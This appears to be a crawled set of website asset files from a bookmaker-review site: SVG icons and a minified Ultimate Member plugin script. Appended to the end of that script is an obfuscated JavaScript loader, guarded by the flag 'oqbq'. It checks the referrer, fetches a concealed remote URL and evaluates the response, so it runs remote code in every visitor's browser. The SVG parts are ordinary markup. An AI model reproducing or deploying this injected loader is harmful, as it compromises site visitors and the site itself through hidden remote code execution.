14.4339767,3.66840182 L11.3723989,7.43218633 C11.2495328,7.64819011 11.019004,7.81896697 10.9990272,8.08019768 C11.0582504,8.18060145 11.1515934,8.09050942 11.2203631,8.07042866 L11.6131813,7.72380953 L13.1954149,5.92486345 C13.8542958,5.19670999 14.4141767,4.36742914 15.136347,3.72484502 C15.3133096,3.59857145 15.4998187,3.44823716 15.7308779,3.52367567 C15.932237,3.61919493 16.0107299,3.84062594 16.0254031,4.05192612 C16.0695996,4.41844511 15.8825602,4.76994875 15.7644672,5.10697978 C15.8429601,5.1169297 15.8675334,5.00132969 15.9414298,4.94108743 C16.4912339,4.4488376 16.8997861,3.92112986 17.5183598,3.54954547 C17.641226,3.50468036 17.779119,3.46940336 17.8915548,3.54972637 C18.0830139,3.68034173 18.1272104,3.91172266 18.1321604,4.14292269 C18.11678,4.44974214 18.0092942,4.72128458 17.891378,4.97238446 C17.9058745,4.9922843 17.9302709,4.98215347 17.9451209,4.98721889 C18.5447786,4.38443446 19.1585792,3.68576896 19.9348459,3.45004624 C20.0778657,3.40500022 20.2495248,3.42490007 20.3722142,3.50576581 C20.6320894,3.73190042 20.5237197,4.19448138 20.4257803,4.47054652 C20.2636677,4.84249273 20.0228853,5.18929278 19.7670762,5.51565025 L18.2438891,7.40993468 C18.1063497,7.64113471 17.9002173,7.8571385 17.9339834,8.15346529 C17.9932067,8.27431163 18.1105925,8.28950788 18.2286855,8.28462337 C19.1868649,8.08888125 19.8303655,7.29469648 20.41535,6.51100437 C21.2948597,5.28535476 21.8945174,3.61702404 21.3155436,2.0684542 C21.0701648,1.39005036 20.4125214,0.912092241 19.7147475,0.866141687 C18.9632308,0.82598018 18.2463641,1.2427915 17.8480655,1.92119534 C17.7448225,2.18278786 17.5825331,2.52416067 17.7497726,2.80619576 C17.9309781,3.08207999 18.2408837,3.06977827 18.5058857,3.03450127 C19.0261666,2.8988205 19.4488616,2.53989964 19.7930637,2.05796155 L19.8225869,2.05778065 C19.7978369,2.24393466 19.6450939,2.38449994 19.5372545,2.54026146 C19.1391327,2.98764618 18.5941019,3.26353041 17.9803013,3.12278422 C17.8082887,3.04209939 17.6118796,2.8611917 17.5871295,2.65966053 C17.5234866,1.89098376 18.0543746,1.27300308 18.6929252,0.941399287 C19.3267025,0.605453704 20.161839,0.585192043 20.7805896,0.977399917 C21.0210184,1.1487195 21.2319239,1.38498494 21.3933294,1.64115024 Z M12.8126735,3.54773639 C12.4446053,3.62281308 12.1594497,3.90430545 11.8548476,4.14020908 C11.0096343,4.97419353 10.1546978,5.77850913 9.5308205,6.74292803 C9.28968457,7.14526673 9.01973254,7.52643924 8.96033248,8.00421645 C8.96545928,8.06952412 9.03440577,8.11981646 9.10317547,8.11529377 C9.50589369,8.0948512 9.75622249,7.70788965 10.0903478,7.47741325 C10.9452843,6.6481324 11.849544,5.67340176 12.5715375,4.63300163 C12.753627,4.34155934 12.9749629,4.02515179 12.9749629,3.65790917 C12.9602897,3.57794797 12.8863932,3.54285188 12.8126735,3.54773639 Z" id="path32"></path>
                                    </g>
                                    <g id="path34-Clipped" transform="translate(0.000000, 0.278333)">
                                        <path d="M11.4554963,1.8175611 C11.2341603,1.77251509 11.0333316,1.5612149 10.8070457,1.46569564 C8.72079558,0.338821635 6.01438064,0.407928373 3.85264298,1.31698952 C2.27093977,1.99014704 0.580866818,3.44663486 0.393827364,5.30093869 C0.363950551,6.04012751 0.461889925,6.97976206 1.23762634,7.32692392 C1.31594248,7.2865815 1.27704959,7.16609698 1.27209958,7.1006084 C1.0716244,5.43734309 1.58306594,3.72848904 2.99275649,2.84439315 C3.53778734,2.488005 4.16378612,2.35521876 4.85890817,2.34309794 C5.58107847,1.98598616 6.39199527,1.67518675 7.25099783,1.82606376 C7.75218578,1.91687942 8.19892369,2.14319494 8.73458488,2.15350668 C9.05898696,2.01330322 9.39275869,1.72674544 9.76577688,1.87237613 C9.80520013,1.91289945 9.81015014,1.99322247 9.77567689,2.03808758 C9.5002445,2.23943784 9.13747989,2.25409136 8.80830459,2.28412204 C8.3414131,2.65570643 8.1349272,3.22339477 7.87947161,3.71130281 C7.13219772,5.38940255 6.57160972,7.16862969 5.12196555,8.53032188 C5.05354942,8.59038323 4.95985291,8.620233 4.91052965,8.70598325 C5.24500852,8.69114882 5.52486056,8.4648333 5.79993938,8.26891027 C7.15571024,7.058276 7.91306093,5.35466827 8.87619037,3.82726464 C9.37737832,3.06853778 9.98640565,2.32518808 10.7527724,1.83764185 C10.8118189,1.83275735 10.8657386,1.84288818 10.8705118,1.90819585 C10.7870689,2.07408821 10.639983,2.21447257 10.5416901,2.37548042 C9.7355465,3.74241893 9.65616964,5.42088049 8.74236346,6.74241117 C8.25567195,7.51615336 7.6906643,8.22476879 6.90962431,8.72172222 C6.89000108,8.72190312 6.85057783,8.73709937 6.84562782,8.75211471 C6.85570462,8.80204523 6.90962431,8.79209531 6.92924754,8.76731096 C7.56267133,8.72190312 8.04953962,8.24430682 8.53552399,7.83274182 C9.47443376,6.88351917 10.0443914,5.66221135 10.7865385,4.56681528 C11.6163714,3.18504234 12.85016,1.89408505 14.3286203,1.31156229 C15.3796123,0.975254892 16.6712099,1.02590905 17.4229034,1.95107098 C17.4522499,1.98634798 17.4619731,2.02669039 17.4568463,2.07698273 C16.6911867,1.34756292 15.5369517,1.30179327 14.6284491,1.65800052 C13.3951909,2.04984658 12.3339453,3.15483075 11.5622749,4.25022682 L10.1913005,6.29575008 C9.36076045,7.58146104 8.08843251,9.06870317 6.48233285,8.9777066 C6.27125052,9.06761772 6.01579493,9.14794074 5.82415904,8.98729471 C5.79481259,8.90190628 5.86393587,8.87712192 5.89805554,8.831895 C6.10436465,8.69639514 6.42346316,8.92741426 6.58044901,8.67631439 C7.121237,8.07316815 7.47498553,7.36473363 7.84340729,6.68632979 C8.17788617,6.03325302 8.45349534,5.35448737 8.7430706,4.67626443 C7.8833609,6.13347588 6.98369759,7.89750678 5.4067676,8.75102926 C5.04842263,8.98729471 4.53786503,8.88616731 4.16396291,9.05694417 C4.00202704,9.08245215 3.78617149,9.07214041 3.67302853,8.93139423 C3.63873207,8.84094039 3.71740179,8.77056729 3.7810447,8.74035571 C4.03650029,8.63977103 4.2428094,8.74053662 4.50798822,8.75066745 C4.84211352,8.49450216 5.00952974,8.09270618 5.21106563,7.73089079 C5.80577331,6.46435605 6.27266481,5.14752897 7.01940834,3.94684462 C7.4078069,3.32379854 7.90422163,2.76606012 8.45950606,2.31903722 C7.47728375,2.17792922 6.44573818,2.27833299 5.58602847,2.64503288 C5.6007017,2.77546732 5.7233911,2.88582102 5.77271436,3.01643637 C6.14078254,3.93671379 5.78668044,4.94654052 5.3979283,5.74542889 C4.93156717,6.52930191 4.13532359,7.47906729 3.17767452,7.36780906 C3.04985833,7.3430247 2.94219573,7.24750544 2.81932955,7.23719371 C2.47053102,7.42823223 2.07753602,7.50330892 1.67464102,7.55830486 C1.58642487,7.65364321 1.69939104,7.77973587 1.70876069,7.88520505 C2.23399152,9.28760147 3.54751056,9.96220625 4.95154397,10.007795 L28.0835745,10.025343 L28.0828673,10.2408041 L5.46864265,10.219457 C3.91681625,10.2948955 2.53329001,9.81530921 1.71848392,8.4579588 C1.53197482,8.18153185 1.46815512,7.85481256 1.34599608,7.54835493 C1.16938699,7.41249326 0.942924287,7.33217024 0.785761646,7.1452926 C0.245680802,6.5573426 0.216864704,5.65298506 0.349807681,4.87851923 C0.733433027,3.02946172 2.18767362,1.42191598 3.94156628,0.789462693 C6.17649329,-0.0845023618 9.02027085,0.208206282 10.9940851,1.45574572 C11.1563746,1.5612149 11.3227301,1.64660333 11.4554963,1.8175611 Z M5.35532291,2.75502475 C3.94015199,3.45314753 2.57448112,4.87978558 2.69646337,6.61885122 C2.7360634,6.74458206 2.7360634,6.90052449 2.84867601,6.99061652 C3.62476599,6.43342083 4.28329337,5.56922479 4.49985607,4.62886662 L4.52937931,4.62922843 C4.55854898,4.69978243 4.57339899,4.78010545 4.55359897,4.85554395 C4.3667363,5.75537881 3.78175185,6.57905153 3.01591544,7.14692077 C3.01573866,7.23737461 3.11845125,7.22724378 3.16812808,7.26722438 C4.0175842,7.3735981 4.51912573,6.5289401 5.01483332,5.96649808 C5.52645163,5.09217121 6.10595573,3.99695605 5.61555171,2.94624418 C5.55155523,2.87569018 5.48296231,2.71468234 5.35532291,2.75502475 Z M4.06036638,2.51441753 C3.86342692,2.56199625 3.67285175,2.64629923 3.57738738,2.68917436 C2.05950387,3.39181983 1.38594969,5.10067388 1.47893906,6.72884309 C1.50280515,6.95533952 1.50793194,7.18653955 1.60092131,7.38191986 C1.88554657,7.44777026 2.20517543,7.36726634 2.47548103,7.23683189 C2.55874717,7.17640872 2.70618659,7.15162437 2.70618659,7.02100901 C2.57854719,6.80988974 2.51472749,6.57326248 2.46611137,6.32704711 C2.3782488,4.72890857 3.31185499,3.31185863 4.56473648,2.49831674 L4.58435971,2.45290891 C4.50427571,2.44766259 4.27905051,2.46141157 4.06036638,2.51441753 Z" id="path34"></path>
                                    </g>
                                    <path d="M20.4625592,2.6270394 C20.5265557,2.71785506 20.5610289,2.83345507 20.5265557,2.94887418 C20.4673324,3.21010489 20.2465268,3.48653184 19.9910712,3.58150838 C19.8533551,3.62691621 19.7009656,3.63198162 19.5639566,3.58168928 C19.4559404,3.48635093 19.4112136,3.36043918 19.4311904,3.20992398 C19.4755636,2.91830078 19.7557693,2.68710075 20.001148,2.56643532 C20.1438142,2.52157022 20.3497698,2.50655488 20.4625592,2.6270394" id="path12"></path>
                                    <path d="M14.6823688,2.48936865 C14.7511385,2.57475708 14.7755349,2.69017618 14.7460117,2.8010726 C14.642592,3.12254556 14.3379899,3.46970742 13.9989146,3.48906455 C13.8859484,3.48418004 13.7777555,3.42375687 13.7240126,3.31810678 C13.6552429,3.10753023 13.7487626,2.91106447 13.8569555,2.74535303 C14.043995,2.48412232 14.40234,2.2930838 14.6823688,2.48936865" id="path14"></path>
                                </g>
                            </g>
                        </g>
                        <g id="Group" transform="translate(2.250000, 12.000000)">
                            <rect id="rect16" fill="#FFFFFF" fill-rule="nonzero" transform="translate(12.358925, 6.252290) rotate(90.023608) translate(-12.358925, -6.252290) " x="6.31765855" y="4.49053398" width="12.0825334" height="3.52351177"></rect>
                            <polyline id="polyline18" fill="#FFFFFF" fill-rule="nonzero" points="22.2900729 12.3219699 22.2948707 0.190949946 25.8045117 0.192154257 25.8012132 8.70000598 28.4586327 8.70090921 28.4568335 12.3243785 22.2900729 12.3219699"></polyline>
                            <polyline id="polyline20" fill="#FFFFFF" fill-rule="nonzero" points="15.1838296 12.3192602 15.1889273 0.18793917 18.6982684 0.189745636 18.69467 8.6969952 21.3517897 8.69819952 21.3505902 12.3219699 15.1838296 12.3192602"></polyline>
                            <polyline id="polyline22" fill="#FFFFFF" fill-rule="nonzero" points="0.787524715 0.181917617 0.782726846 12.3135397 4.39222344 12.3150451 4.39462237 7.7844289 5.9485321 7.78533213 5.94613316 12.3156473 9.55652936 12.3174537 9.56132722 0.185831626 5.95183063 0.184326238 5.95003143 4.36268161 4.39612171 4.3614773 4.39732117 0.183423005 0.787524715 0.181917617"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg
body_size: 2090
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_117)">
<mask id="mask0_209_117" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40">
<path d="M0 3.8147e-06H40V40H0V3.8147e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_117)">
<path d="M28.5937 1.17188H17.6562L20 7.42188H26.25L28.5937 1.17188Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.7316 37.2249L6.32687 38.8281H1.25V24.8796L5.65476 23.2763L10.7316 37.2249Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L6.16504 24.6771L9.67754 23.3988C12.4574 22.3869 15.5543 22.7745 17.9992 24.4401C19.076 25.1737 20.2964 25.6701 21.5795 25.8964L24.7689 26.4587C26.0436 26.6835 26.8948 27.8991 26.67 29.1739C26.4453 30.4486 25.2297 31.2998 23.955 31.075L16.5025 29.761" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L22.0748 37.4517C23.0412 37.5845 24.025 37.4126 24.8889 36.9597L37.4666 30.3679C38.529 29.8111 39.0158 28.5542 38.6056 27.427C38.125 26.1065 36.6161 25.4815 35.3425 26.0753L26.0618 30.4021" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.8791 27.2236C33.6192 26.2907 34.0625 25.1115 34.0625 23.8281V20.0628C34.0625 14.7096 31.038 9.81592 26.25 7.42185H20C15.212 9.81592 12.1875 14.7096 12.1875 20.0628V22.867" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.6316 13.3834C25.6316 13.3834 24.0896 12.0872 22.2711 12.635C20.6014 13.138 20.3679 15.0633 21.5758 15.8509C21.5758 15.8509 22.7612 16.3797 24.0759 16.8646C27.2407 18.032 25.8775 21.0938 23.3296 21.0938C22.0539 21.0938 20.9831 20.535 20.335 19.8198" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_209_117">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js
body_size: 4053
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.frontend&&(UM.frontend={}),UM.frontend={cropper:{obj:null,init:function(){var o=jQuery(".um-modal .um-single-image-preview img").first();if(o.length&&""!==o.attr("src")){UM.frontend.cropper.obj&&UM.frontend.cropper.destroy();var t=jQuery(".um-modal .um-single-image-preview"),r=o.parent().data("crop"),n=o.parent().data("min_width"),i=o.parent().data("min_height"),a=o.parent().data("ratio"),d=jQuery(".um-modal").find("#um_upload_single").data("ratio"),d=(d&&(a=d.split(":")[0]),jQuery(window).height()-(jQuery(".um-modal-footer a").height()+20)-50-jQuery(".um-modal-header:visible").height());o.css({height:"auto"}),t.css({height:"auto"}),jQuery(window).height()<=400?(t.css({height:d+"px","max-height":d+"px"}),o.css({height:"auto"})):(o.css({height:"auto","max-height":d+"px"}),t.css({height:o.height(),"max-height":d+"px"}));let e;"square"===r?e={minWidth:n,minHeight:i,dragCrop:!1,aspectRatio:1,zoomable:!1,rotatable:!1,dashed:!1}:"cover"===r?(0<Math.round(n/a)&&(i=Math.round(n/a)),e={minWidth:n,minHeight:i,dragCrop:!1,aspectRatio:a,zoomable:!1,rotatable:!1,dashed:!1}):"user"===r&&(e={minWidth:n,minHeight:i,dragCrop:!0,aspectRatio:"auto",zoomable:!1,rotatable:!1,dashed:!1}),e&&(UM.frontend.cropper.obj=new Cropper(o[0],e))}},destroy:function(){0<jQuery(".cropper-container").length&&UM.frontend.cropper.obj&&(UM.frontend.cropper.obj.destroy(),UM.frontend.cropper.obj=null)}}},wp.hooks.addAction("um_remove_modal","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_after_removing_preview","um_common_frontend",function(){UM.frontend.cropper.destroy()}),wp.hooks.addAction("um_window_resize","um_common_frontend",function(){UM.frontend.cropper.destroy()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="28" viewBox="0 0 45 28"><defs><path id="zo11a" d="M759.6 1642.05c2.7 0 4.8-1.65 4.8-3.75h-9.6c.15 2.1 2.25 3.75 4.8 3.75zm10.8-4.8c-.6-.3-1.2 0-1.5.6-.45 1.2-.45 3-.6 5.25-.15 3.75-.3 8.85-2.7 11.25h-17.1c2.1-3.3 2.25-8.1 2.4-11.7 0-1.5.15-3.3.3-3.75.3-.6.15-1.2-.45-1.5-.6-.3-1.2-.15-1.5.45-.45.9-.6 2.25-.6 4.65-.15 3.9-.3 9.75-3.3 12.15-.3.3-.45.75-.3 1.2.15.45.6.75 1.05.75h20.1c.3 0 .6-.15.75-.3 3.45-3 3.6-8.85 3.75-13.2 0-1.8.15-3.6.45-4.35.15-.6-.15-1.35-.75-1.5zm7.05-2.25c0-.6-.45-1.2-1.2-1.2H744c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h32.25c.75 0 1.2-.6 1.2-1.2zm1.05-6h-36.6c-2.1 0-3.9 1.8-3.9 4.05v9.3c0 2.25 1.8 4.05 4.05 4.05h3.75c.6 0 1.2-.45 1.2-1.2s-.45-1.2-1.2-1.2h-3.9c-.9 0-1.8-.75-1.8-1.8v-9.15c0-.9.75-1.8 1.8-1.8h36.45c.9 0 1.8.75 1.8 1.8v9c0 .9-.75 1.8-1.8 1.8h-4.8c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h4.8c2.25 0 4.05-1.8 4.05-4.05v-9c0-2.4-1.8-4.2-3.9-4.2z"/></defs><g><g transform="translate(-738 -1629)"><use fill="#28ce7a" xlink:href="#zo11a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg
body_size: 614
content:
